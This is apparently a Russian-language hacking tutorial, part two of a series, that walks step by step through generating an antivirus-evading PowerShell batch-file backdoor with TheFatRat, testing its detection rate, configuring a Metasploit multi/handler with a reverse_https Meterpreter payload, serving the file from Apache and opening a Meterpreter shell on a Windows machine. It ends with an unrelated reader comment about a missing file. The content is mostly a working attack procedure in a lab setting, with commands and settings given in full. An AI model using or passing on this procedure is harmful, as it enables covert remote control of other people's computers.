#2 Генерация бэкдора с помощью TheFatRat.



Здравствуйте, дорогие друзья. Итак, мы установили TheFatRat. Давайте попробуем с его помощью создать бэкдор. Как видим, что с помощью этого инструмента можно делать многое:

Можно создавать бэкдоры для андройда, объединять бэкдоры, и многое другое. В рамках данной статьи, мы попробуем создать бэкдор, который не будет определяться антивирусами, и в списке, он под 6-м номером. Он будет создан с помощью «PwnWinds», и для его создания, нужно ввести номер 06 или 6:



И я перехожу по этому номеру:

Нас будет интересовать бэкдор, который сгенерируется с помощью PowerShell. PowerShell – это фреймворк, который был создан для Windows. Он расширяет набор базовых команд, и с помощью него, можно автоматизировать задачи, и запускать команды на машинах с Windows.

Powershell предустановлен на машины Windows, начиная с семерки.

Я создам батник, и это исполняемый файл Windows, который будет использовать Powershell, для того, чтобы осуществить инъекцию бэкдора, и установить обратное шелл-соединение.

Можно окинуть взглядом остальные опции фреймворка, и генерация происходит разными способами, начиная от инъекции бэкдора в pdf-файл, и завершая созданием exe-файла с помощью C#.



Я воспользуюсь вариантом, под номером 1. Просто выбираем бэкдор под номером 1:



Как видите, произошел вывод локального ip-адреса, в формате IPV4, и IPV6.



Далее, нам нужно указать наш локальный айпи-адрес:

Далее, нужно указать номер порта. Я укажу его как: 8080:



Далее нужно указать имя выходного файла. Я назову его как: «rev_https_8080_fr»:



Далее, меня спрашивают, какой пэйлоад я хочу использовать:



В данном случае, нам нужен пэйлоад под номером 6:

После генерации бэкдора выходим из TheFatRat.



Теперь попробуем, обнаружат ли бэкдор антивирусы. Примечание: настоятельно не рекомендую использовать «VirusTotal» для проверки, но, в моем случае, и для демонстрации, я выполняю проверку на вышеупомянутом сервисе, так как сервис «Nodistribute» не работает:

Как видим, почти половина антивирусов справилась с детектом бэкдора.

Это лишь пример, и шансов на успешную атаку 50/50.



Давайте протестируем бэкдор, и для начала, мы попробуем прослушивать входящее подключение, с помощью «msfconsole»:

Наш бэкдор связан с meterpreter, то есть, когда мы начнем прослушивать входящее соединение, то мы можем использовать тот же самый модуль и пэйлоад.





Для начала пропишем: «exploit/multi/handler»:



Далее, нам нужно указать пэйлоад с помощью команды «set PAYLOAD windows/meterpreter/reverse_https»:

Теперь нам нужно указать LHOST. Это тот же самый айпи, который мы использовали, для создания бэкдора: «10.0.2.7». Сразу укажем порт, который мы использовали. Это – «8080»:



Проверим наш пэйлоад, с помощью команды «show options»:





Перед запуском, я воспользуюсь командой «save», для сохранения нашей конфигурации:

В следующий раз, при запуске msfconsole, multi/handler уже будет запущен.



Последний шаг – это команда «exploit»:



Теперь нам остается только ждать входящее подключение. Нам нужно запустить бэкдор на целевой машине с Windows. Доставка будет простой. Я просто скопирую наш файл на веб-сервер, и скачаю его на машине Windows для наглядности:

Операция копирования прошла успешно.



Перед загрузкой файлов, мне нужно запустить сервер на Kali, с помощью команды: «service apache2 start»:



Переходим в машину на Windows, и качаем наш бэкдор:

Запускаем, и переходим в терминал Kali:

У Вас должен открыться шелл Meterpreter.

На этом все. Всем хорошего дня!

Файл jasper не закачан , отсутствует в пакете , не могу настроить конфигурацию